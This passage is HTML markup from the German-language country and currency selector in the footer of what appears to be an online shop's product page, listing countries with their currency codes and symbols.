                      դր.)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AC"
                    >
                      Ascension (SHP
                      £)
                    </option><option
                      value="AZ"
                    >
                      Aserbaidschan (AZN
                      ₼)
                    </option><option
                      value="AU"
                    >
                      Australien (AUD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesch (BDT
                      ৳)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgien (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (XOF
                      Fr)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivien (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnien und Herzegowina (BAM
                      КМ)
                    </option><option
                      value="BW"
                    >
                      Botsuana (BWP
                      P)
                    </option><option
                      value="BR"
                    >
                      Brasilien (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      Britische Jungferninseln (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      Britisches Territorium im Indischen Ozean (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei Darussalam (BND
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgarien (EUR
                      €)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (XOF
                      Fr)
                    </option><option
                      value="BI"
                    >
                      Burundi (BIF
                      Fr)
                    </option><option
                      value="CV"
                    >
                      Cabo Verde (CVE
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (CNY
                      ¥)
                    </option><option
                      value="CK"
                    >
                      Cookinseln (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (XOF
                      Fr)
                    </option><option
                      value="CW"
                    >
                      Curaçao (ANG
                      ƒ)
                    </option><option
                      value="DK"
                    >
                      Dänemark (DKK
                      kr.)
                    </option><option
                      value="DE"
                    >
                      Deutschland (EUR
                      €)
                    </option><option
                      value="DM"
                    >
                      Dominica (XCD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominikanische Republik (DOP
                      $)
                    </option><option
                      value="DJ"
                    >
                      Dschibuti (DJF
                      Fdj)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estland (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Färöer (DKK
                      kr.)
                    </option><option
                      value="FK"
                    >
                      Falklandinseln (FKP
                      £)
                    </option><option
                      value="FJ"
                    >
                      Fidschi (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finnland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      Frankreich (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      Französisch-Guayana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      Französisch-Polynesien (XPF
                      Fr)
                    </option><option
                      value="TF"
                    >
                      Französische Südgebiete (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabun (XOF
                      Fr)
                    </option><option
                      value="GM"
                    >
                      Gambia (GMD
                      D)
                    </option><option
                      value="GE"
                    >
                      Georgien (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GR"
                    >
                      Griechenland (EUR
                      €)
                    </option><option
                      value="GL"
                    >
                      Grönland (DKK
                      kr.)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GN"
                    >
                      Guinea (GNF
                      Fr)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (XOF
                      Fr)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="IN"
                    >
                      Indien (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesien (IDR
                      Rp)
                    </option><option
                      value="IQ"
                    >
                      Irak (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Irland (EUR
                      €)
                    </option><option
                      value="IS"
                    >
                      Island (ISK
                      kr)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IL"
                    >
                      Israel (ILS
                      ₪)
                    </option><option
                      value="IT"
                    >
                      Italien (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaika (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="YE"
                    >
                      Jemen (YER
                      ﷼)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordanien (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Kaimaninseln (KYD
                      $)
                    </option><option
                      value="KH"
                    >
                      Kambodscha (KHR
                      ៛)
                    </option><option
                      value="CM"
                    >
                      Kamerun (XAF
                      CFA)
                    </option><option
                      value="CA"
                    >
                      Kanada (CAD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Karibische Niederlande (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kasachstan (KZT
                      ₸)
                    </option><option
                      value="QA"
                    >
                      Katar (QAR
                      ر.ق)
                    </option><option
                      value="KE"
                    >
                      Kenia (KES
                      KSh)
                    </option><option
                      value="KG"
                    >
                      Kirgisistan (KGS
                      som)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Kokosinseln (AUD
                      $)
                    </option><option
                      value="CO"
                    >
                      Kolumbien (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Komoren (KMF
                      Fr)
                    </option><option
                      value="CG"
                    >
                      Kongo-Brazzaville (XAF
                      CFA)
                    </option><option
                      value="CD"
                    >
                      Kongo-Kinshasa (CDF
                      Fr)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="HR"
                    >
                      Kroatien (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (LAK
                      ₭)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Lettland (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Libanon (LBP
                      ل.ل)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libyen (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Litauen (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxemburg (EUR
                      €)
                    </option><option
                      value="MG"
                    >
                      Madagaskar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (MWK
                      MK)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Malediven (MVR
                      MVR)
                    </option><option
                      value="ML"
                    >
                      Mali (XOF
                      Fr)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Marokko (MAD
                      د.م.)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauretanien (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      Mexiko (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="MN"
                    >
                      Mongolei (MNT
                      ₮)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (XCD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mosambik (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (MMK
                      K)
                    </option><option
                      value="NA"
                    >
                      Namibia (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (AUD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NC"
                    >
                      Neukaledonien (XPF
                      Fr)
                    </option><option
                      value="NZ"
                    >
                      Neuseeland (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NL"
                    >
                      Niederlande (EUR
                      €)
                    </option><option
                      value="NE"
                    >
                      Niger (XOF
                      Fr)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="NU"
                    >
                      Niue (NZD
                      $)
                    </option><option
                      value="MK"
                    >
                      Nordmazedonien (MKD
                      ден)
                    </option><option
                      value="NF"
                    >
                      Norfolkinsel (AUD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norwegen (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Österreich (EUR
                      €)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PS"
                    >
                      Palästinensische Autonomiegebiete (ILS
                      ₪)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua-Neuguinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PH"
                    >
                      Philippinen (PHP
                      ₱)
                    </option><option
                      value="PN"
                    >
                      Pitcairninseln (NZD
                      $)
                    </option><option
                      value="PL"
                    >
                      Polen (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="MD"
                    >
                      Republik Moldau (MDL
                      L)
                    </option><option
                      value="RE"
                    >
                      Réunion (EUR
                      €)
                    </option><option
                      value="RW"
                    >
                      Ruanda (RWF
                      FRw)
                    </option><option
                      value="RO"
                    >
                      Rumänien (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russland (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Salomonen (SBD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Sambia (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (WST
                      T)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="ST"
                    >
                      São Tomé und Príncipe (STD
                      Db)
                    </option><option
                      value="SA"
                    >
                      Saudi-Arabien (SAR
                      ر.س)
                    </option><option
                      value="SE"
                    >
                      Schweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Schweiz (CHF
                      CHF)
                    </option><option
                      value="SN"
                    >
                      Senegal (XOF
                      Fr)
                    </option><option
                      value="RS"
                    >
                      Serbien (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychellen (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (SLL
                      Le)
                    </option><option
                      value="ZW"
                    >
                      Simbabwe (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapur (SGD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (ANG
                      ƒ)
                    </option><option
                      value="SK"
                    >
                      Slowakei (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slowenien (EUR
                      €)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Sonderverwaltungsregion Hongkong (HKD
                      $)
                    </option><option
                      value="MO"
                    >
                      Sonderverwaltungsregion Macau (MOP
                      P)
                    </option><option
                      value="ES"
                    >
                      Spanien (EUR
                      €)
                    </option><option
                      value="SJ"
                    >
                      Spitzbergen und Jan Mayen (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (EUR
                      €)
                    </option><option
                      value="SH"
                    >
                      St. Helena (SHP
                      £)
                    </option><option
                      value="KN"
                    >
                      St. Kitts und Nevis (XCD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (XCD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (EUR
                      €)
                    </option><option
                      value="PM"
                    >
                      St. Pierre und Miquelon (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      St. Vincent und die Grenadinen (XCD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      Südafrika (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      Südgeorgien und die Südlichen Sandwichinseln (GBP
                      £)
                    </option><option
                      value="KR"
                    >
                      Südkorea (KRW
                      ₩)
                    </option><option
                      value="SS"
                    >
                      Südsudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tadschikistan (TJS
                      ЅМ)
                    </option><option
                      value="TW"
                    >
                      Taiwan (TWD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tansania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailand (THB
                      ฿)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (XOF
                      Fr)
                    </option><option
                      value="TK"
                    >
                      Tokelau (NZD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (TOP
                      T$)
                    </option><option
                      value="TT"
                    >
                      Trinidad und Tobago (TTD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (GBP
                      £)
                    </option><option
                      value="TD"
                    >
                      Tschad (XAF
                      CFA)
                    </option><option
                      value="CZ"
                    >
                      Tschechien (CZK
                      Kč)
                    </option><option
                      value="TR"
                    >
                      Türkei (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunesien (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks- und Caicosinseln (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (AUD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (UGX
                      USh)
                    </option><option
                      value="UA"
                    >
                      Ukraine (UAH
                      ₴)
                    </option><option
                      value="HU"
                    >
                      Ungarn (HUF
                      Ft)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Usbekistan (UZS
                      so'm)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (VUV
                      Vt)
                    </option><option
                      value="VA"
                    >
                      Vatikanstadt (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      Vereinigte Arabische Emirate (AED
                      د.إ)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      Vereinigte Staaten (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      Vereinigtes Königreich (GBP
                      £)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="WF"
                    >
                      Wallis und Futuna (XPF
                      Fr)
                    </option><option
                      value="CX"
                    >
                      Weihnachtsinsel (AUD
                      $)
                    </option><option
                      value="EH"
                    >
                      Westsahara (MAD
                      د.م.)
                    </option><option
                      value="CF"
                    >
                      Zentralafrikanische Republik (XAF
                      CFA)
                    </option><option
                      value="CY"
                    >
                      Zypern (EUR
                      €)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Land/Region aktualisieren</button></form></noscript>
          <localization-form><form method="post" action="/de/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/de/products/sleek-clouds" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Land/Region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Vereinigte Staaten (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Ägypten
                            <span class="localization-form__currency"
                              >(EGP
                              ج.م)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Äquatorialguinea
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Äthiopien
                            <span class="localization-form__currency"
                              >(ETB
                              Br)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(AFN
                              ؋)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Ålandinseln
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albanien
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algerien
                            <span class="localization-form__currency"
                              >(DZD
                              د.ج)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            Amerikanische Überseeinseln
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua und Barbuda
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentinien
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenien
                            <span class="localization-form__currency"
                              >(AMD
                              դր.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Aserbaidschan
                            <span class="localization-form__currency"
                              >(AZN
                              ₼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australien
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesch
                            <span class="localization-form__currency"
                              >(BDT
                              ৳)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivien
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnien und Herzegowina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botsuana
                            <span class="localization-form__currency"
                              >(BWP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brasilien
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            Britische Jungferninseln
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            Britisches Territorium im Indischen Ozean
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei Darussalam
                            <span class="localization-form__currency"
                              >(BND
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgarien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(BIF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cabo Verde
                            <span class="localization-form__currency"
                              >(CVE
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cookinseln
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Dänemark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
